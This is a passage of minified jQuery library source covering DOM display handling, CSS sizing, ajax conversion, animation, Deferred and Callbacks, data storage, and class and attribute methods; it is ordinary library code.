n,r,i=[],s=0,o=e.length;for(;s<o;s++){n=e[s];if(!n.style)continue;i[s]=v._data(n,"olddisplay"),t?(!i[s]&&n.style.display==="none"&&(n.style.display=""),n.style.display===""&&Gt(n)&&(i[s]=v._data(n,"olddisplay",nn(n.nodeName)))):(r=Dt(n,"display"),!i[s]&&r!=="none"&&v._data(n,"olddisplay",r))}for(s=0;s<o;s++){n=e[s];if(!n.style)continue;if(!t||n.style.display==="none"||n.style.display==="")n.style.display=t?i[s]||"":"none"}return e}function Zt(e,t,n){var r=Rt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function en(e,t,n,r){var i=n===(r?"border":"content")?4:t==="width"?1:0,s=0;for(;i<4;i+=2)n==="margin"&&(s+=v.css(e,n+$t[i],!0)),r?(n==="content"&&(s-=parseFloat(Dt(e,"padding"+$t[i]))||0),n!=="margin"&&(s-=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0)):(s+=parseFloat(Dt(e,"padding"+$t[i]))||0,n!=="padding"&&(s+=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0));return s}function tn(e,t,n){var r=t==="width"?e.offsetWidth:e.offsetHeight,i=!0,s=v.support.boxSizing&&v.css(e,"boxSizing")==="border-box";if(r<=0||r==null){r=Dt(e,t);if(r<0||r==null)r=e.style[t];if(Ut.test(r))return r;i=s&&(v.support.boxSizingReliable||r===e.style[t]),r=parseFloat(r)||0}return r+en(e,t,n||(s?"border":"content"),i)+"px"}function nn(e){if(Wt[e])return Wt[e];var t=v("<"+e+">").appendTo(i.body),n=t.css("display");t.remove();if(n==="none"||n===""){Pt=i.body.appendChild(Pt||v.extend(i.createElement("iframe"),{frameBorder:0,width:0,height:0}));if(!Ht||!Pt.createElement)Ht=(Pt.contentWindow||Pt.contentDocument).document,Ht.write("<!doctype html><html><body>"),Ht.close();t=Ht.body.appendChild(Ht.createElement(e)),n=Dt(t,"display"),i.body.removeChild(Pt)}return Wt[e]=n,n}function fn(e,t,n,r){var i;if(v.isArray(t))v.each(t,function(t,i){n||sn.test(e)?r(e,i):fn(e+"["+(typeof i=="object"?t:"")+"]",i,n,r)});else if(!n&&v.type(t)==="object")for(i in t)fn(e+"["+i+"]",t[i],n,r);else r(e,t)}function Cn(e){return function(t,n){typeof t!="string"&&(n=t,t="*");var r,i,s,o=t.toLowerCase().split(y),u=0,a=o.length;if(v.isFunction(n))for(;u<a;u++)r=o[u],s=/^\+/.test(r),s&&(r=r.substr(1)||"*"),i=e[r]=e[r]||[],i[s?"unshift":"push"](n)}}function kn(e,n,r,i,s,o){s=s||n.dataTypes[0],o=o||{},o[s]=!0;var u,a=e[s],f=0,l=a?a.length:0,c=e===Sn;for(;f<l&&(c||!u);f++)u=a[f](n,r,i),typeof u=="string"&&(!c||o[u]?u=t:(n.dataTypes.unshift(u),u=kn(e,n,r,i,u,o)));return(c||!u)&&!o["*"]&&(u=kn(e,n,r,i,"*",o)),u}function Ln(e,n){var r,i,s=v.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((s[r]?e:i||(i={}))[r]=n[r]);i&&v.extend(!0,e,i)}function An(e,n,r){var i,s,o,u,a=e.contents,f=e.dataTypes,l=e.responseFields;for(s in l)s in r&&(n[l[s]]=r[s]);while(f[0]==="*")f.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("content-type"));if(i)for(s in a)if(a[s]&&a[s].test(i)){f.unshift(s);break}if(f[0]in r)o=f[0];else{for(s in r){if(!f[0]||e.converters[s+" "+f[0]]){o=s;break}u||(u=s)}o=o||u}if(o)return o!==f[0]&&f.unshift(o),r[o]}function On(e,t){var n,r,i,s,o=e.dataTypes.slice(),u=o[0],a={},f=0;e.dataFilter&&(t=e.dataFilter(t,e.dataType));if(o[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=o[++f];)if(i!=="*"){if(u!=="*"&&u!==i){n=a[u+" "+i]||a["* "+i];if(!n)for(r in a){s=r.split(" ");if(s[1]===i){n=a[u+" "+s[0]]||a["* "+s[0]];if(n){n===!0?n=a[r]:a[r]!==!0&&(i=s[0],o.splice(f--,0,i));break}}}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(l){return{state:"parsererror",error:n?l:"No conversion from "+u+" to "+i}}}u=i}return{state:"success",data:t}}function Fn(){try{return new e.XMLHttpRequest}catch(t){}}function In(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function $n(){return setTimeout(function(){qn=t},0),qn=v.now()}function Jn(e,t){v.each(t,function(t,n){var r=(Vn[t]||[]).concat(Vn["*"]),i=0,s=r.length;for(;i<s;i++)if(r[i].call(e,t,n))return})}function Kn(e,t,n){var r,i=0,s=0,o=Xn.length,u=v.Deferred().always(function(){delete a.elem}),a=function(){var t=qn||$n(),n=Math.max(0,f.startTime+f.duration-t),r=n/f.duration||0,i=1-r,s=0,o=f.tweens.length;for(;s<o;s++)f.tweens[s].run(i);return u.notifyWith(e,[f,i,n]),i<1&&o?n:(u.resolveWith(e,[f]),!1)},f=u.promise({elem:e,props:v.extend({},t),opts:v.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:qn||$n(),duration:n.duration,tweens:[],createTween:function(t,n,r){var i=v.Tween(e,f.opts,t,n,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(i),i},stop:function(t){var n=0,r=t?f.tweens.length:0;for(;n<r;n++)f.tweens[n].run(1);return t?u.resolveWith(e,[f,t]):u.rejectWith(e,[f,t]),this}}),l=f.props;Qn(l,f.opts.specialEasing);for(;i<o;i++){r=Xn[i].call(f,e,l,f.opts);if(r)return r}return Jn(f,l),v.isFunction(f.opts.start)&&f.opts.start.call(e,f),v.fx.timer(v.extend(a,{anim:f,queue:f.opts.queue,elem:e})),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always)}function Qn(e,t){var n,r,i,s,o;for(n in e){r=v.camelCase(n),i=t[r],s=e[n],v.isArray(s)&&(i=s[1],s=e[n]=s[0]),n!==r&&(e[r]=s,delete e[n]),o=v.cssHooks[r];if(o&&"expand"in o){s=o.expand(s),delete e[r];for(n in s)n in e||(e[n]=s[n],t[n]=i)}else t[r]=i}}function Gn(e,t,n){var r,i,s,o,u,a,f,l,c,h=this,p=e.style,d={},m=[],g=e.nodeType&&Gt(e);n.queue||(l=v._queueHooks(e,"fx"),l.unqueued==null&&(l.unqueued=0,c=l.empty.fire,l.empty.fire=function(){l.unqueued||c()}),l.unqueued++,h.always(function(){h.always(function(){l.unqueued--,v.queue(e,"fx").length||l.empty.fire()})})),e.nodeType===1&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],v.css(e,"display")==="inline"&&v.css(e,"float")==="none"&&(!v.support.inlineBlockNeedsLayout||nn(e.nodeName)==="inline"?p.display="inline-block":p.zoom=1)),n.overflow&&(p.overflow="hidden",v.support.shrinkWrapBlocks||h.done(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t){s=t[r];if(Un.exec(s)){delete t[r],a=a||s==="toggle";if(s===(g?"hide":"show"))continue;m.push(r)}}o=m.length;if(o){u=v._data(e,"fxshow")||v._data(e,"fxshow",{}),"hidden"in u&&(g=u.hidden),a&&(u.hidden=!g),g?v(e).show():h.done(function(){v(e).hide()}),h.done(function(){var t;v.removeData(e,"fxshow",!0);for(t in d)v.style(e,t,d[t])});for(r=0;r<o;r++)i=m[r],f=h.createTween(i,g?u[i]:0),d[i]=u[i]||v.style(e,i),i in u||(u[i]=f.start,g&&(f.end=f.start,f.start=i==="width"||i==="height"?1:0))}}function Yn(e,t,n,r,i){return new Yn.prototype.init(e,t,n,r,i)}function Zn(e,t){var n,r={height:e},i=0;t=t?1:0;for(;i<4;i+=2-t)n=$t[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function tr(e){return v.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:!1}var n,r,i=e.document,s=e.location,o=e.navigator,u=e.jQuery,a=e.$,f=Array.prototype.push,l=Array.prototype.slice,c=Array.prototype.indexOf,h=Object.prototype.toString,p=Object.prototype.hasOwnProperty,d=String.prototype.trim,v=function(e,t){return new v.fn.init(e,t,n)},m=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,g=/\S/,y=/\s+/,b=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,w=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,E=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,S=/^[\],:{}\s]*$/,x=/(?:^|:|,)(?:\s*\[)+/g,T=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,N=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,C=/^-ms-/,k=/-([\da-z])/gi,L=function(e,t){return(t+"").toUpperCase()},A=function(){i.addEventListener?(i.removeEventListener("DOMContentLoaded",A,!1),v.ready()):i.readyState==="complete"&&(i.detachEvent("onreadystatechange",A),v.ready())},O={};v.fn=v.prototype={constructor:v,init:function(e,n,r){var s,o,u,a;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if(typeof e=="string"){e.charAt(0)==="<"&&e.charAt(e.length-1)===">"&&e.length>=3?s=[null,e,null]:s=w.exec(e);if(s&&(s[1]||!n)){if(s[1])return n=n instanceof v?n[0]:n,a=n&&n.nodeType?n.ownerDocument||n:i,e=v.parseHTML(s[1],a,!0),E.test(s[1])&&v.isPlainObject(n)&&this.attr.call(e,n,!0),v.merge(this,e);o=i.getElementById(s[2]);if(o&&o.parentNode){if(o.id!==s[2])return r.find(e);this.length=1,this[0]=o}return this.context=i,this.selector=e,this}return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}return v.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),v.makeArray(e,this))},selector:"",jquery:"2.0.0",length:0,size:function(){return this.length},toArray:function(){return l.call(this)},get:function(e){return e==null?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e,t,n){var r=v.merge(this.constructor(),e);return r.prevObject=this,r.context=this.context,t==="find"?r.selector=this.selector+(this.selector?" ":"")+n:t&&(r.selector=this.selector+"."+t+"("+n+")"),r},each:function(e,t){return v.each(this,e,t)},ready:function(e){return v.ready.promise().done(e),this},eq:function(e){return e=+e,e===-1?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(l.apply(this,arguments),"slice",l.call(arguments).join(","))},map:function(e){return this.pushStack(v.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:[].sort,splice:[].splice},v.fn.init.prototype=v.fn,v.extend=v.fn.extend=function(){var e,n,r,i,s,o,u=arguments[0]||{},a=1,f=arguments.length,l=!1;typeof u=="boolean"&&(l=u,u=arguments[1]||{},a=2),typeof u!="object"&&!v.isFunction(u)&&(u={}),f===a&&(u=this,--a);for(;a<f;a++)if((e=arguments[a])!=null)for(n in e){r=u[n],i=e[n];if(u===i)continue;l&&i&&(v.isPlainObject(i)||(s=v.isArray(i)))?(s?(s=!1,o=r&&v.isArray(r)?r:[]):o=r&&v.isPlainObject(r)?r:{},u[n]=v.extend(l,o,i)):i!==t&&(u[n]=i)}return u},v.extend({noConflict:function(t){return e.$===v&&(e.$=a),t&&e.jQuery===v&&(e.jQuery=u),v},isReady:!1,readyWait:1,holdReady:function(e){e?v.readyWait++:v.ready(!0)},ready:function(e){if(e===!0?--v.readyWait:v.isReady)return;if(!i.body)return setTimeout(v.ready,1);v.isReady=!0;if(e!==!0&&--v.readyWait>0)return;r.resolveWith(i,[v]),v.fn.trigger&&v(i).trigger("ready").off("ready")},isFunction:function(e){return v.type(e)==="function"},isArray:Array.isArray||function(e){return v.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return e==null?String(e):O[h.call(e)]||"object"},isPlainObject:function(e){if(!e||v.type(e)!=="object"||e.nodeType||v.isWindow(e))return!1;try{if(e.constructor&&!p.call(e,"constructor")&&!p.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||p.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){var r;return!e||typeof e!="string"?null:(typeof t=="boolean"&&(n=t,t=0),t=t||i,(r=E.exec(e))?[t.createElement(r[1])]:(r=v.buildFragment([e],t,n?null:[]),v.merge([],(r.cacheable?v.clone(r.fragment):r.fragment).childNodes)))},parseJSON:function(t){if(!t||typeof t!="string")return null;t=v.trim(t);if(e.JSON&&e.JSON.parse)return e.JSON.parse(t);if(S.test(t.replace(T,"@").replace(N,"]").replace(x,"")))return(new Function("return "+t))();v.error("Invalid JSON: "+t)},parseXML:function(n){var r,i;if(!n||typeof n!="string")return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(s){r=t}return(!r||!r.documentElement||r.getElementsByTagName("parsererror").length)&&v.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&g.test(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(C,"ms-").replace(k,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,n,r){var i,s=0,o=e.length,u=o===t||v.isFunction(e);if(r){if(u){for(i in e)if(n.apply(e[i],r)===!1)break}else for(;s<o;)if(n.apply(e[s++],r)===!1)break}else if(u){for(i in e)if(n.call(e[i],i,e[i])===!1)break}else for(;s<o;)if(n.call(e[s],s,e[s++])===!1)break;return e},trim:d&&!d.call("\ufeff\u00a0")?function(e){return e==null?"":d.call(e)}:function(e){return e==null?"":(e+"").replace(b,"")},makeArray:function(e,t){var n,r=t||[];return e!=null&&(n=v.type(e),e.length==null||n==="string"||n==="function"||n==="regexp"||v.isWindow(e)?f.call(r,e):v.merge(r,e)),r},inArray:function(e,t,n){var r;if(t){if(c)return c.call(t,e,n);r=t.length,n=n?n<0?Math.max(0,r+n):n:0;for(;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,s=0;if(typeof r=="number")for(;s<r;s++)e[i++]=n[s];else while(n[s]!==t)e[i++]=n[s++];return e.length=i,e},grep:function(e,t,n){var r,i=[],s=0,o=e.length;n=!!n;for(;s<o;s++)r=!!t(e[s],s),n!==r&&i.push(e[s]);return i},map:function(e,n,r){var i,s,o=[],u=0,a=e.length,f=e instanceof v||a!==t&&typeof a=="number"&&(a>0&&e[0]&&e[a-1]||a===0||v.isArray(e));if(f)for(;u<a;u++)i=n(e[u],u,r),i!=null&&(o[o.length]=i);else for(s in e)i=n(e[s],s,r),i!=null&&(o[o.length]=i);return o.concat.apply([],o)},guid:1,proxy:function(e,n){var r,i,s;return typeof n=="string"&&(r=e[n],n=e,e=r),v.isFunction(e)?(i=l.call(arguments,2),s=function(){return e.apply(n,i.concat(l.call(arguments)))},s.guid=e.guid=e.guid||v.guid++,s):t},access:function(e,n,r,i,s,o,u){var a,f=r==null,l=0,c=e.length;if(r&&typeof r=="object"){for(l in r)v.access(e,n,l,r[l],1,o,i);s=1}else if(i!==t){a=u===t&&v.isFunction(i),f&&(a?(a=n,n=function(e,t,n){return a.call(v(e),n)}):(n.call(e,i),n=null));if(n)for(;l<c;l++)n(e[l],r,a?i.call(e[l],l,n(e[l],r)):i,u);s=1}return s?e:f?n.call(e):c?n(e[0],r):o},now:function(){return(new Date).getTime()}}),v.ready.promise=function(t){if(!r){r=v.Deferred();if(i.readyState==="complete")setTimeout(v.ready,1);else if(i.addEventListener)i.addEventListener("DOMContentLoaded",A,!1),e.addEventListener("load",v.ready,!1);else{i.attachEvent("onreadystatechange",A),e.attachEvent("onload",v.ready);var n=!1;try{n=e.frameElement==null&&i.documentElement}catch(s){}n&&n.doScroll&&function o(){if(!v.isReady){try{n.doScroll("left")}catch(e){return setTimeout(o,50)}v.ready()}}()}}return r.promise(t)},v.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,t){O["[object "+t+"]"]=t.toLowerCase()}),n=v(i);var M={};v.Callbacks=function(e){e=typeof e=="string"?M[e]||_(e):v.extend({},e);var n,r,i,s,o,u,a=[],f=!e.once&&[],l=function(t){n=e.memory&&t,r=!0,u=s||0,s=0,o=a.length,i=!0;for(;a&&u<o;u++)if(a[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}i=!1,a&&(f?f.length&&l(f.shift()):n?a=[]:c.disable())},c={add:function(){if(a){var t=a.length;(function r(t){v.each(t,function(t,n){var i=v.type(n);i==="function"?(!e.unique||!c.has(n))&&a.push(n):n&&n.length&&i!=="string"&&r(n)})})(arguments),i?o=a.length:n&&(s=t,l(n))}return this},remove:function(){return a&&v.each(arguments,function(e,t){var n;while((n=v.inArray(t,a,n))>-1)a.splice(n,1),i&&(n<=o&&o--,n<=u&&u--)}),this},has:function(e){return v.inArray(e,a)>-1},empty:function(){return a=[],this},disable:function(){return a=f=n=t,this},disabled:function(){return!a},lock:function(){return f=t,n||c.disable(),this},locked:function(){return!f},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],a&&(!r||f)&&(i?f.push(t):l(t)),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},v.extend({Deferred:function(e){var t=[["resolve","done",v.Callbacks("once memory"),"resolved"],["reject","fail",v.Callbacks("once memory"),"rejected"],["notify","progress",v.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return v.Deferred(function(n){v.each(t,function(t,r){var s=r[0],o=e[t];i[r[1]](v.isFunction(o)?function(){var e=o.apply(this,arguments);e&&v.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[s+"With"](this===i?n:this,[e])}:n[s])}),e=null}).promise()},promise:function(e){return e!=null?v.extend(e,r):r}},i={};return r.pipe=r.then,v.each(t,function(e,s){var o=s[2],u=s[3];r[s[1]]=o.add,u&&o.add(function(){n=u},t[e^1][2].disable,t[2][2].lock),i[s[0]]=o.fire,i[s[0]+"With"]=o.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=l.call(arguments),r=n.length,i=r!==1||e&&v.isFunction(e.promise)?r:0,s=i===1?e:v.Deferred(),o=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?l.call(arguments):r,n===u?s.notifyWith(t,n):--i||s.resolveWith(t,n)}},u,a,f;if(r>1){u=new Array(r),a=new Array(r),f=new Array(r);for(;t<r;t++)n[t]&&v.isFunction(n[t].promise)?n[t].promise().done(o(t,f,n)).fail(s.reject).progress(o(t,a,u)):--i}return i||s.resolveWith(f,n),s.promise()}}),v.support=function(){var t,n,r,s,o,u,a,f,l,c,h,p=i.createElement("div");p.setAttribute("className","t"),p.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=p.getElementsByTagName("*"),r=p.getElementsByTagName("a")[0];if(!n||!r||!n.length)return{};s=i.createElement("select"),o=s.appendChild(i.createElement("option")),u=p.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={leadingWhitespace:p.firstChild.nodeType===3,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:r.getAttribute("href")==="/a",opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:u.value==="on",optSelected:o.selected,getSetAttribute:p.className!=="t",enctype:!!i.createElement("form").enctype,html5Clone:i.createElement("nav").cloneNode(!0).outerHTML!=="<:nav></:nav>",boxModel:i.compatMode==="CSS1Compat",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},u.checked=!0,t.noCloneChecked=u.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!o.disabled;try{delete p.test}catch(d){t.deleteExpando=!1}!p.addEventListener&&p.attachEvent&&p.fireEvent&&(p.attachEvent("onclick",h=function(){t.noCloneEvent=!1}),p.cloneNode(!0).fireEvent("onclick"),p.detachEvent("onclick",h)),u=i.createElement("input"),u.value="t",u.setAttribute("type","radio"),t.radioValue=u.value==="t",u.setAttribute("checked","checked"),u.setAttribute("name","t"),p.appendChild(u),a=i.createDocumentFragment(),a.appendChild(p.lastChild),t.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,t.appendChecked=u.checked,a.removeChild(u),a.appendChild(p);if(p.attachEvent)for(l in{submit:!0,change:!0,focusin:!0})f="on"+l,c=f in p,c||(p.setAttribute(f,"return;"),c=typeof p[f]=="function"),t[l+"Bubbles"]=c;return v(function(){var n,r,s,o,u="padding:0;margin:0;border:0;display:block;overflow:hidden;",a=i.getElementsByTagName("body")[0];if(!a)return;n=i.createElement("div"),n.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",a.insertBefore(n,a.firstChild),r=i.createElement("div"),n.appendChild(r),r.innerHTML="<table><tr><td></td><td>t</td></tr></table>",s=r.getElementsByTagName("td"),s[0].style.cssText="padding:0;margin:0;border:0;display:none",c=s[0].offsetHeight===0,s[0].style.display="",s[1].style.display="none",t.reliableHiddenOffsets=c&&s[0].offsetHeight===0,r.innerHTML="",r.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=r.offsetWidth===4,t.doesNotIncludeMarginInBodyOffset=a.offsetTop!==1,e.getComputedStyle&&(t.pixelPosition=(e.getComputedStyle(r,null)||{}).top!=="1%",t.boxSizingReliable=(e.getComputedStyle(r,null)||{width:"4px"}).width==="4px",o=i.createElement("div"),o.style.cssText=r.style.cssText=u,o.style.marginRight=o.style.width="0",r.style.width="1px",r.appendChild(o),t.reliableMarginRight=!parseFloat((e.getComputedStyle(o,null)||{}).marginRight)),typeof r.style.zoom!="undefined"&&(r.innerHTML="",r.style.cssText=u+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=r.offsetWidth===3,r.style.display="block",r.style.overflow="visible",r.innerHTML="<div></div>",r.firstChild.style.width="5px",t.shrinkWrapBlocks=r.offsetWidth!==3,n.style.zoom=1),a.removeChild(n),n=r=s=o=null}),a.removeChild(p),n=r=s=o=u=a=p=null,t}();var D=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;v.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(v.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?v.cache[e[v.expando]]:e[v.expando],!!e&&!B(e)},data:function(e,n,r,i){if(!v.acceptData(e))return;var s,o,u=v.expando,a=typeof n=="string",f=e.nodeType,l=f?v.cache:e,c=f?e[u]:e[u]&&u;if((!c||!l[c]||!i&&!l[c].data)&&a&&r===t)return;c||(f?e[u]=c=v.deletedIds.pop()||v.guid++:c=u),l[c]||(l[c]={},f||(l[c].toJSON=v.noop));if(typeof n=="object"||typeof n=="function")i?l[c]=v.extend(l[c],n):l[c].data=v.extend(l[c].data,n);return s=l[c],i||(s.data||(s.data={}),s=s.data),r!==t&&(s[v.camelCase(n)]=r),a?(o=s[n],o==null&&(o=s[v.camelCase(n)])):o=s,o},removeData:function(e,t,n){if(!v.acceptData(e))return;var r,i,s,o=e.nodeType,u=o?v.cache:e,a=o?e[v.expando]:v.expando;if(!u[a])return;if(t){r=n?u[a]:u[a].data;if(r){v.isArray(t)||(t in r?t=[t]:(t=v.camelCase(t),t in r?t=[t]:t=t.split(" ")));for(i=0,s=t.length;i<s;i++)delete r[t[i]];if(!(n?B:v.isEmptyObject)(r))return}}if(!n){delete u[a].data;if(!B(u[a]))return}o?v.cleanData([e],!0):v.support.deleteExpando||u!=u.window?delete u[a]:u[a]=null},_data:function(e,t,n){return v.data(e,t,n,!0)},acceptData:function(e){var t=e.nodeName&&v.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),v.fn.extend({data:function(e,n){var r,i,s,o,u,a=this[0],f=0,l=null;if(e===t){if(this.length){l=v.data(a);if(a.nodeType===1&&!v._data(a,"parsedAttrs")){s=a.attributes;for(u=s.length;f<u;f++)o=s[f].name,o.indexOf("data-")||(o=v.camelCase(o.substring(5)),H(a,o,l[o]));v._data(a,"parsedAttrs",!0)}}return l}return typeof e=="object"?this.each(function(){v.data(this,e)}):(r=e.split(".",2),r[1]=r[1]?"."+r[1]:"",i=r[1]+"!",v.access(this,function(n){if(n===t)return l=this.triggerHandler("getData"+i,[r[0]]),l===t&&a&&(l=v.data(a,e),l=H(a,e,l)),l===t&&r[1]?this.data(r[0]):l;r[1]=n,this.each(function(){var t=v(this);t.triggerHandler("setData"+i,r),v.data(this,e,n),t.triggerHandler("changeData"+i,r)})},null,n,arguments.length>1,null,!1))},removeData:function(e){return this.each(function(){v.removeData(this,e)})}}),v.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=v._data(e,t),n&&(!r||v.isArray(n)?r=v._data(e,t,v.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=v.queue(e,t),r=n.length,i=n.shift(),s=v._queueHooks(e,t),o=function(){v.dequeue(e,t)};i==="inprogress"&&(i=n.shift(),r--),i&&(t==="fx"&&n.unshift("inprogress"),delete s.stop,i.call(e,o,s)),!r&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return v._data(e,n)||v._data(e,n,{empty:v.Callbacks("once memory").add(function(){v.removeData(e,t+"queue",!0),v.removeData(e,n,!0)})})}}),v.fn.extend({queue:function(e,n){var r=2;return typeof e!="string"&&(n=e,e="fx",r--),arguments.length<r?v.queue(this[0],e):n===t?this:this.each(function(){var t=v.queue(this,e,n);v._queueHooks(this,e),e==="fx"&&t[0]!=="inprogress"&&v.dequeue(this,e)})},dequeue:function(e){return this.each(function(){v.dequeue(this,e)})},delay:function(e,t){return e=v.fx?v.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,s=v.Deferred(),o=this,u=this.length,a=function(){--i||s.resolveWith(o,[o])};typeof e!="string"&&(n=e,e=t),e=e||"fx";while(u--)r=v._data(o[u],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(a));return a(),s.promise(n)}});var j,F,I,q=/[\t\r\n]/g,R=/\r/g,U=/^(?:button|input)$/i,z=/^(?:button|input|object|select|textarea)$/i,W=/^a(?:rea|)$/i,X=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,V=v.support.getSetAttribute;v.fn.extend({attr:function(e,t){return v.access(this,v.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){v.removeAttr(this,e)})},prop:function(e,t){return v.access(this,v.prop,e,t,arguments.length>1)},removeProp:function(e){return e=v.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,s,o,u;if(v.isFunction(e))return this.each(function(t){v(this).addClass(e.call(this,t,this.className))});if(e&&typeof e=="string"){t=e.split(y);for(n=0,r=this.length;n<r;n++){i=this[n];if(i.nodeType===1)if(!i.className&&t.length===1)i.className=e;else{s=" "+i.className+" ";for(o=0,u=t.length;o<u;o++)s.indexOf(" "+t[o]+" ")<0&&(s+=t[o]+" ");i.className=v.trim(s)}}}return this},removeClass:function(e){var n,r,i,s,o,u,a;if(v.isFunction(e))return this.each(function(t){v(this).removeClass(e.call(this,t,this.className))});if(e&&typeof e=="string"||e===t){n=(e||"").split(y);for(u=0,a=this.length;u<a;u++){i=this[u];if(i.nodeType===1&&i.className){r=(" "+i.className+" ").replace(q," ");for(s=0,o=n.length;s<o;s++)while(r.indexOf(" "+n[s]+" ")>=0)r=r.replace(" "+n[s]+" "," ");i.className=e?v.trim(r):""}}}return this},toggleClass:function(e,t){var n=typeof e,r=typeof t=="boolean";return v.isFunction(e)?this.each(function(n){v(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if(n==="string"){var i,s=0,o=v(this),u=t,a=e.split(y);while(i=a[s++])u=r?u:!o.hasClass(i),o[u?"addClass":"removeClass"](i)}else if(n==="undefined"||n==="boolean")this.className&&v._data(this,"__className__",this.className),this.className=this.className||e===!1?"":v._data(this,"__className__")||""})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;n<r;n++)if(this[n].nodeType===1&&(" "+this[n].className+" ").replace(q," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,s=this[0];if(!arguments.length){if(s)return n=v.valHooks[s.type]||v.valHooks[s.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(s,"value"))!==t?r:(r=s.value,typeof r=="string"?r.replace(R,""):r==null?"":r);return}return i=v.isFunction(e),this.each(function(r){var 